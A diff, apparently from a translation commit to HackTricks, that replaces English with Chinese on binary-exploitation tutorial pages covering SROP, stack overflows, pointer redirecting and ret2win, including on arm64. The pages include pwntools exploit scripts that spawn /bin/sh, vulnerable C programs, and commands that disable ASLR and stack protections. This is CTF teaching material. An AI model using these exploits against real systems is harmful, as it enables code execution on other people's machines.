|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
用以下命令编译:
|
||||||
Compile it with:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
clang -o srop srop.c -fno-stack-protector
|
clang -o srop srop.c -fno-stack-protector
|
||||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space # Disable ASLR
|
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space # Disable ASLR
|
||||||
```
|
```
|
||||||
|
## 利用
|
||||||
|
|
||||||
## Exploit
|
该利用利用了缓冲区溢出,返回到对 **`sigreturn`** 的调用,并准备堆栈以调用 **`execve`**,指向 `/bin/sh`。
|
||||||
|
|
||||||
The exploit abuses the bof to return to the call to **`sigreturn`** and prepare the stack to call **`execve`** with a pointer to `/bin/sh`.
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -110,11 +103,9 @@ payload += bytes(frame)
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
## bof 示例,无需 sigreturn
|
||||||
|
|
||||||
## bof example without sigreturn
|
### 代码
|
||||||
|
|
||||||
### Code
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <string.h>
|
#include <string.h>
|
||||||
@ -139,15 +130,13 @@ int main(int argc, char **argv) {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
## 利用
|
||||||
|
|
||||||
## Exploit
|
在 **`vdso`** 部分,可以在偏移量 **`0x7b0`** 找到对 **`sigreturn`** 的调用:
|
||||||
|
|
||||||
In the section **`vdso`** it's possible to find a call to **`sigreturn`** in the offset **`0x7b0`**:
|
|
||||||
|
|
||||||
<figure><img src="../../../images/image (17) (1).png" alt="" width="563"><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (17) (1).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
Therefore, if leaked, it's possible to **use this address to access a `sigreturn`** if the binary isn't loading it:
|
因此,如果泄露,可以 **使用此地址访问 `sigreturn`**,如果二进制文件没有加载它:
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -176,14 +165,13 @@ payload += bytes(frame)
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
有关 vdso 的更多信息,请查看:
|
||||||
For more info about vdso check:
|
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../ret2vdso.md
|
../ret2vdso.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
And to bypass the address of `/bin/sh` you could create several env variables pointing to it, for more info:
|
要绕过 `/bin/sh` 的地址,您可以创建多个指向它的环境变量,更多信息请参见:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../common-binary-protections-and-bypasses/aslr/
|
../../common-binary-protections-and-bypasses/aslr/
|
||||||
|
|||||||
@ -2,18 +2,17 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## What is a Stack Overflow
|
## 什么是栈溢出
|
||||||
|
|
||||||
A **stack overflow** is a vulnerability that occurs when a program writes more data to the stack than it is allocated to hold. This excess data will **overwrite adjacent memory space**, leading to the corruption of valid data, control flow disruption, and potentially the execution of malicious code. This issue often arises due to the use of unsafe functions that do not perform bounds checking on input.
|
**栈溢出**是一种漏洞,当程序向栈中写入的数据超过其分配的容量时,就会发生这种情况。这些多余的数据将**覆盖相邻的内存空间**,导致有效数据的损坏、控制流的中断,以及潜在的恶意代码执行。这个问题通常是由于使用不安全的函数而引起的,这些函数在输入时不进行边界检查。
|
||||||
|
|
||||||
The main problem of this overwrite is that the **saved instruction pointer (EIP/RIP)** and the **saved base pointer (EBP/RBP)** to return to the previous function are **stored on the stack**. Therefore, an attacker will be able to overwrite those and **control the execution flow of the program**.
|
这个覆盖的主要问题是**保存的指令指针(EIP/RIP)**和**保存的基指针(EBP/RBP)**用于返回到上一个函数,它们是**存储在栈上的**。因此,攻击者将能够覆盖这些内容并**控制程序的执行流**。
|
||||||
|
|
||||||
The vulnerability usually arises because a function **copies inside the stack more bytes than the amount allocated for it**, therefore being able to overwrite other parts of the stack.
|
该漏洞通常是因为一个函数**在栈中复制的字节数超过了为其分配的数量**,因此能够覆盖栈的其他部分。
|
||||||
|
|
||||||
Some common functions vulnerable to this are: **`strcpy`, `strcat`, `sprintf`, `gets`**... Also, functions like **`fgets`** , **`read` & `memcpy`** that take a **length argument**, might be used in a vulnerable way if the specified length is greater than the allocated one.
|
一些常见的易受攻击的函数包括:**`strcpy`, `strcat`, `sprintf`, `gets`**...此外,像**`fgets`**、**`read`和`memcpy`**这样的函数,如果指定的长度大于分配的长度,可能会以脆弱的方式使用。
|
||||||
|
|
||||||
For example, the following functions could be vulnerable:
|
|
||||||
|
|
||||||
|
例如,以下函数可能是脆弱的:
|
||||||
```c
|
```c
|
||||||
void vulnerable() {
|
void vulnerable() {
|
||||||
char buffer[128];
|
char buffer[128];
|
||||||
@ -22,17 +21,15 @@ void vulnerable() {
|
|||||||
printf("You entered: %s\n", buffer);
|
printf("You entered: %s\n", buffer);
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
### 寻找栈溢出偏移量
|
||||||
|
|
||||||
### Finding Stack Overflows offsets
|
寻找栈溢出的最常见方法是输入大量的 `A`s(例如 `python3 -c 'print("A"*1000)'`),并期待出现 `Segmentation Fault`,这表明 **尝试访问了地址 `0x41414141`**。
|
||||||
|
|
||||||
The most common way to find stack overflows is to give a very big input of `A`s (e.g. `python3 -c 'print("A"*1000)'`) and expect a `Segmentation Fault` indicating that the **address `0x41414141` was tried to be accessed**.
|
此外,一旦发现存在栈溢出漏洞,您需要找到偏移量,以便能够 **覆盖返回地址**,通常使用 **De Bruijn 序列**。对于给定大小为 _k_ 的字母表和长度为 _n_ 的子序列,这是一个 **循环序列,其中每个可能的长度为 \_n**\_\*\* 的子序列恰好出现一次\*\* 作为连续子序列。
|
||||||
|
|
||||||
Moreover, once you found that there is Stack Overflow vulnerability you will need to find the offset until it's possible to **overwrite the return address**, for this it's usually used a **De Bruijn sequence.** Which for a given alphabet of size _k_ and subsequences of length _n_ is a **cyclic sequence in which every possible subsequence of length \_n**\_\*\* appears exactly once\*\* as a contiguous subsequence.
|
这样,您就不需要手动计算控制 EIP 所需的偏移量,可以使用这些序列中的一个作为填充,然后找到覆盖它的字节的偏移量。
|
||||||
|
|
||||||
This way, instead of needing to figure out which offset is needed to control the EIP by hand, it's possible to use as padding one of these sequences and then find the offset of the bytes that ended overwriting it.
|
|
||||||
|
|
||||||
It's possible to use **pwntools** for this:
|
|
||||||
|
|
||||||
|
可以使用 **pwntools** 来实现这一点:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -44,58 +41,55 @@ eip_value = p32(0x6161616c)
|
|||||||
offset = cyclic_find(eip_value) # Finds the offset of the sequence in the De Bruijn pattern
|
offset = cyclic_find(eip_value) # Finds the offset of the sequence in the De Bruijn pattern
|
||||||
print(f"The offset is: {offset}")
|
print(f"The offset is: {offset}")
|
||||||
```
|
```
|
||||||
|
或 **GEF**:
|
||||||
or **GEF**:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
#Patterns
|
#Patterns
|
||||||
pattern create 200 #Generate length 200 pattern
|
pattern create 200 #Generate length 200 pattern
|
||||||
pattern search "avaaawaa" #Search for the offset of that substring
|
pattern search "avaaawaa" #Search for the offset of that substring
|
||||||
pattern search $rsp #Search the offset given the content of $rsp
|
pattern search $rsp #Search the offset given the content of $rsp
|
||||||
```
|
```
|
||||||
|
## 利用栈溢出
|
||||||
|
|
||||||
## Exploiting Stack Overflows
|
在溢出期间(假设溢出大小足够大),您将能够**覆盖**栈内局部变量的值,直到达到保存的**EBP/RBP 和 EIP/RIP(甚至更多)**。\
|
||||||
|
滥用这种类型漏洞的最常见方法是**修改返回地址**,这样当函数结束时,**控制流将被重定向到用户在此指针中指定的地方**。
|
||||||
|
|
||||||
During an overflow (supposing the overflow size if big enough) you will be able to **overwrite** values of local variables inside the stack until reaching the saved **EBP/RBP and EIP/RIP (or even more)**.\
|
然而,在其他场景中,仅仅**覆盖栈中某些变量的值**可能就足以进行利用(例如在简单的 CTF 挑战中)。
|
||||||
The most common way to abuse this type of vulnerability is by **modifying the return address** so when the function ends the **control flow will be redirected wherever the user specified** in this pointer.
|
|
||||||
|
|
||||||
However, in other scenarios maybe just **overwriting some variables values in the stack** might be enough for the exploitation (like in easy CTF challenges).
|
|
||||||
|
|
||||||
### Ret2win
|
### Ret2win
|
||||||
|
|
||||||
In this type of CTF challenges, there is a **function** **inside** the binary that is **never called** and that **you need to call in order to win**. For these challenges you just need to find the **offset to overwrite the return address** and **find the address of the function** to call (usually [**ASLR**](../common-binary-protections-and-bypasses/aslr/) would be disabled) so when the vulnerable function returns, the hidden function will be called:
|
在这种类型的 CTF 挑战中,二进制文件中有一个**函数**,**从未被调用**,而且**您需要调用它才能获胜**。对于这些挑战,您只需找到**覆盖返回地址的偏移量**并**找到要调用的函数的地址**(通常[**ASLR**](../common-binary-protections-and-bypasses/aslr/)会被禁用),这样当易受攻击的函数返回时,隐藏的函数将被调用:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
ret2win/
|
ret2win/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
### Stack Shellcode
|
### 栈 Shellcode
|
||||||
|
|
||||||
In this scenario the attacker could place a shellcode in the stack and abuse the controlled EIP/RIP to jump to the shellcode and execute arbitrary code:
|
在这种情况下,攻击者可以在栈中放置一个 shellcode,并利用受控的 EIP/RIP 跳转到 shellcode 并执行任意代码:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
stack-shellcode/
|
stack-shellcode/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
### ROP & Ret2... techniques
|
### ROP & Ret2... 技术
|
||||||
|
|
||||||
This technique is the fundamental framework to bypass the main protection to the previous technique: **No executable stack (NX)**. And it allows to perform several other techniques (ret2lib, ret2syscall...) that will end executing arbitrary commands by abusing existing instructions in the binary:
|
该技术是绕过前一种技术的主要保护措施的基本框架:**不可执行栈 (NX)**。它允许执行其他几种技术(ret2lib,ret2syscall...),最终通过滥用二进制中的现有指令执行任意命令:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../rop-return-oriented-programing/
|
../rop-return-oriented-programing/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Heap Overflows
|
## 堆溢出
|
||||||
|
|
||||||
An overflow is not always going to be in the stack, it could also be in the **heap** for example:
|
溢出不总是在栈中,它也可能发生在**堆**中,例如:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../libc-heap/heap-overflow.md
|
../libc-heap/heap-overflow.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Types of protections
|
## 保护类型
|
||||||
|
|
||||||
There are several protections trying to prevent the exploitation of vulnerabilities, check them in:
|
有几种保护措施试图防止漏洞的利用,请查看它们:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../common-binary-protections-and-bypasses/
|
../common-binary-protections-and-bypasses/
|
||||||
|
|||||||
@ -1,28 +1,28 @@
|
|||||||
# Pointer Redirecting
|
# 指针重定向
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## String pointers
|
## 字符串指针
|
||||||
|
|
||||||
If a function call is going to use an address of a string that is located in the stack, it's possible to abuse the buffer overflow to **overwrite this address** and put an **address to a different string** inside the binary.
|
如果一个函数调用将使用位于栈中的字符串地址,可以利用缓冲区溢出来**覆盖这个地址**并在二进制文件中放入**指向不同字符串的地址**。
|
||||||
|
|
||||||
If for example a **`system`** function call is going to **use the address of a string to execute a command**, an attacker could place the **address of a different string in the stack**, **`export PATH=.:$PATH`** and create in the current directory an **script with the name of the first letter of the new string** as this will be executed by the binary.
|
例如,如果一个**`system`**函数调用将**使用字符串的地址来执行命令**,攻击者可以在栈中放置**指向不同字符串的地址**,**`export PATH=.:$PATH`**,并在当前目录中创建一个**以新字符串的首字母命名的脚本**,因为这个脚本将由二进制文件执行。
|
||||||
|
|
||||||
You can find an **example** of this in:
|
你可以在以下位置找到一个**示例**:
|
||||||
|
|
||||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c)
|
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c)
|
||||||
- [https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html](https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html)
|
- [https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html](https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html)
|
||||||
- 32bit, change address to flags string in the stack so it's printed by `puts`
|
- 32位,改变栈中指向标志字符串的地址,以便通过`puts`打印
|
||||||
|
|
||||||
## Function pointers
|
## 函数指针
|
||||||
|
|
||||||
Same as string pointer but applying to functions, if the **stack contains the address of a function** that will be called, it's possible to **change it** (e.g. to call **`system`**).
|
与字符串指针相同,但应用于函数,如果**栈中包含将被调用的函数的地址**,则可以**更改它**(例如,调用**`system`**)。
|
||||||
|
|
||||||
You can find an example in:
|
你可以在以下位置找到一个示例:
|
||||||
|
|
||||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c)
|
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c)
|
||||||
|
|
||||||
## References
|
## 参考
|
||||||
|
|
||||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#pointer-redirecting](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#pointer-redirecting)
|
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#pointer-redirecting](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#pointer-redirecting)
|
||||||
|
|
||||||
|
|||||||
@ -2,14 +2,13 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
**Ret2win** challenges are a popular category in **Capture The Flag (CTF)** competitions, particularly in tasks that involve **binary exploitation**. The goal is to exploit a vulnerability in a given binary to execute a specific, uninvoked function within the binary, often named something like `win`, `flag`, etc. This function, when executed, usually prints out a flag or a success message. The challenge typically involves overwriting the **return address** on the stack to divert execution flow to the desired function. Here's a more detailed explanation with examples:
|
**Ret2win** 挑战是 **Capture The Flag (CTF)** 竞赛中一个受欢迎的类别,特别是在涉及 **binary exploitation** 的任务中。目标是利用给定二进制文件中的漏洞,执行二进制文件中一个特定的、未被调用的函数,通常命名为 `win`、`flag` 等。当这个函数被执行时,通常会打印出一个标志或成功消息。挑战通常涉及覆盖栈上的 **return address**,以将执行流转向所需的函数。以下是更详细的解释和示例:
|
||||||
|
|
||||||
### C Example
|
### C 示例
|
||||||
|
|
||||||
Consider a simple C program with a vulnerability and a `win` function that we intend to call:
|
|
||||||
|
|
||||||
|
考虑一个简单的 C 程序,其中存在一个漏洞和一个我们打算调用的 `win` 函数:
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <string.h>
|
#include <string.h>
|
||||||
@ -28,23 +27,19 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
要在没有栈保护和禁用 **ASLR** 的情况下编译此程序,您可以使用以下命令:
|
||||||
To compile this program without stack protections and with **ASLR** disabled, you can use the following command:
|
|
||||||
|
|
||||||
```sh
|
```sh
|
||||||
gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
|
gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
|
||||||
```
|
```
|
||||||
|
- `-m32`: 将程序编译为32位二进制文件(这不是必需的,但在CTF挑战中很常见)。
|
||||||
|
- `-fno-stack-protector`: 禁用对栈溢出的保护。
|
||||||
|
- `-z execstack`: 允许在栈上执行代码。
|
||||||
|
- `-no-pie`: 禁用位置无关可执行文件,以确保`win`函数的地址不变。
|
||||||
|
- `-o vulnerable`: 将输出文件命名为`vulnerable`。
|
||||||
|
|
||||||
- `-m32`: Compile the program as a 32-bit binary (this is optional but common in CTF challenges).
|
### 使用Pwntools的Python Exploit
|
||||||
- `-fno-stack-protector`: Disable protections against stack overflows.
|
|
||||||
- `-z execstack`: Allow execution of code on the stack.
|
|
||||||
- `-no-pie`: Disable Position Independent Executable to ensure that the address of the `win` function does not change.
|
|
||||||
- `-o vulnerable`: Name the output file `vulnerable`.
|
|
||||||
|
|
||||||
### Python Exploit using Pwntools
|
|
||||||
|
|
||||||
For the exploit, we'll use **pwntools**, a powerful CTF framework for writing exploits. The exploit script will create a payload to overflow the buffer and overwrite the return address with the address of the `win` function.
|
|
||||||
|
|
||||||
|
对于这个exploit,我们将使用**pwntools**,这是一个强大的CTF框架,用于编写exploit。该exploit脚本将创建一个有效负载,以溢出缓冲区并用`win`函数的地址覆盖返回地址。
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -64,49 +59,46 @@ payload = b'A' * 68 + win_addr
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
要找到 `win` 函数的地址,您可以使用 **gdb**、**objdump** 或任何其他允许您检查二进制文件的工具。例如,使用 `objdump`,您可以使用:
|
||||||
To find the address of the `win` function, you can use **gdb**, **objdump**, or any other tool that allows you to inspect binary files. For instance, with `objdump`, you could use:
|
|
||||||
|
|
||||||
```sh
|
```sh
|
||||||
objdump -d vulnerable | grep win
|
objdump -d vulnerable | grep win
|
||||||
```
|
```
|
||||||
|
此命令将显示 `win` 函数的汇编代码,包括其起始地址。 
|
||||||
|
|
||||||
This command will show you the assembly of the `win` function, including its starting address. 
|
Python 脚本发送一个精心构造的消息,当 `vulnerable_function` 处理时,会溢出缓冲区并用 `win` 的地址覆盖栈上的返回地址。当 `vulnerable_function` 返回时,它不会返回到 `main` 或退出,而是跳转到 `win`,并打印消息。
|
||||||
|
|
||||||
The Python script sends a carefully crafted message that, when processed by the `vulnerable_function`, overflows the buffer and overwrites the return address on the stack with the address of `win`. When `vulnerable_function` returns, instead of returning to `main` or exiting, it jumps to `win`, and the message is printed.
|
## 保护措施
|
||||||
|
|
||||||
## Protections
|
- [**PIE**](../../common-binary-protections-and-bypasses/pie/) **应禁用**,以确保地址在执行之间是可靠的,否则函数存储的地址可能并不总是相同,您需要一些泄漏信息来确定 `win` 函数加载的位置。在某些情况下,当导致溢出的函数是 `read` 或类似函数时,您可以进行 **部分覆盖** 1 或 2 字节,以将返回地址更改为 `win` 函数。由于 ASLR 的工作原理,最后三个十六进制半字节不会随机化,因此有 **1/16 的机会**(1 个半字节)获得正确的返回地址。
|
||||||
|
- [**栈金丝雀**](../../common-binary-protections-and-bypasses/stack-canaries/) 也应禁用,否则被破坏的 EIP 返回地址将永远不会被跟随。
|
||||||
|
|
||||||
- [**PIE**](../../common-binary-protections-and-bypasses/pie/) **should be disabled** for the address to be reliable across executions or the address where the function will be stored won't be always the same and you would need some leak in order to figure out where is the win function loaded. In some cases, when the function that causes the overflow is `read` or similar, you can do a **Partial Overwrite** of 1 or 2 bytes to change the return address to be the win function. Because of how ASLR works, the last three hex nibbles are not randomized, so there is a **1/16 chance** (1 nibble) to get the correct return address.
|
## 其他示例与参考
|
||||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) should be also disabled or the compromised EIP return address won't never be followed.
|
|
||||||
|
|
||||||
## Other examples & References
|
|
||||||
|
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2win](https://ir0nstone.gitbook.io/notes/types/stack/ret2win)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2win](https://ir0nstone.gitbook.io/notes/types/stack/ret2win)
|
||||||
- [https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html](https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html)
|
- [https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html](https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html)
|
||||||
- 32bit, no ASLR
|
- 32位,无 ASLR
|
||||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html)
|
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html)
|
||||||
- 64 bits with ASLR, with a leak of the bin address
|
- 64 位,带 ASLR,带有二进制地址泄漏
|
||||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html)
|
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html)
|
||||||
- 64 bits, no ASLR
|
- 64 位,无 ASLR
|
||||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html)
|
- [https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html)
|
||||||
- 32 bits, no ASLR, double small overflow, first to overflow the stack and enlarge the size of the second overflow
|
- 32 位,无 ASLR,双小溢出,第一次溢出栈并增大第二次溢出的大小
|
||||||
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
|
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
|
||||||
- 32 bit, relro, no canary, nx, no pie, format string to overwrite the address `fflush` with the win function (ret2win)
|
- 32 位,relro,无金丝雀,nx,无 pie,格式字符串覆盖地址 `fflush` 为 `win` 函数(ret2win)
|
||||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html)
|
- [https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html)
|
||||||
- 32 bit, nx, nothing else, partial overwrite of EIP (1Byte) to call the win function
|
- 32 位,nx,其他无,部分覆盖 EIP(1Byte)以调用 `win` 函数
|
||||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html)
|
- [https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html)
|
||||||
- 32 bit, nx, nothing else, partial overwrite of EIP (1Byte) to call the win function
|
- 32 位,nx,其他无,部分覆盖 EIP(1Byte)以调用 `win` 函数
|
||||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
|
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
|
||||||
- The program is only validating the last byte of a number to check for the size of the input, therefore it's possible to add any zie as long as the last byte is inside the allowed range. Then, the input creates a buffer overflow exploited with a ret2win.
|
- 该程序仅验证数字的最后一个字节以检查输入的大小,因此只要最后一个字节在允许范围内,就可以添加任何大小。然后,输入创建一个缓冲区溢出,通过 ret2win 进行利用。
|
||||||
- [https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/](https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/)
|
- [https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/](https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/)
|
||||||
- 64 bit, relro, no canary, nx, pie. Partial overwrite to call the win function (ret2win)
|
- 64 位,relro,无金丝雀,nx,pie。部分覆盖以调用 `win` 函数(ret2win)
|
||||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/](https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/)
|
- [https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/](https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/)
|
||||||
- arm64, PIE, it gives a PIE leak the win function is actually 2 functions so ROP gadget that calls 2 functions
|
- arm64,PIE,给出一个 PIE 泄漏,`win` 函数实际上是两个函数,因此 ROP gadget 调用两个函数
|
||||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/)
|
- [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/)
|
||||||
- ARM64, off-by-one to call a win function
|
- ARM64,越界调用 `win` 函数
|
||||||
|
|
||||||
## ARM64 Example
|
## ARM64 示例
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
ret2win-arm64.md
|
ret2win-arm64.md
|
||||||
|
|||||||
@ -2,14 +2,13 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
Find an introduction to arm64 in:
|
在以下内容中找到 arm64 的介绍:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Code 
|
## 代码 
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <unistd.h>
|
#include <unistd.h>
|
||||||
@ -28,83 +27,69 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
在没有PIE和canary的情况下编译:
|
||||||
Compile without pie and canary:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
clang -o ret2win ret2win.c -fno-stack-protector -Wno-format-security -no-pie
|
clang -o ret2win ret2win.c -fno-stack-protector -Wno-format-security -no-pie
|
||||||
```
|
```
|
||||||
|
## 寻找偏移量
|
||||||
|
|
||||||
## Finding the offset
|
### 模式选项
|
||||||
|
|
||||||
### Pattern option
|
此示例是使用 [**GEF**](https://github.com/bata24/gef) 创建的:
|
||||||
|
|
||||||
This example was created using [**GEF**](https://github.com/bata24/gef):
|
|
||||||
|
|
||||||
Stat gdb with gef, create pattern and use it:
|
|
||||||
|
|
||||||
|
使用 gef 启动 gdb,创建模式并使用它:
|
||||||
```bash
|
```bash
|
||||||
gdb -q ./ret2win
|
gdb -q ./ret2win
|
||||||
pattern create 200
|
pattern create 200
|
||||||
run
|
run
|
||||||
```
|
```
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1205).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1205).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
arm64 will try to return to the address in the register x30 (which was compromised), we can use that to find the pattern offset:
|
arm64 将尝试返回到寄存器 x30 中的地址(该地址已被破坏),我们可以利用这一点来找到模式偏移:
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
pattern search $x30
|
pattern search $x30
|
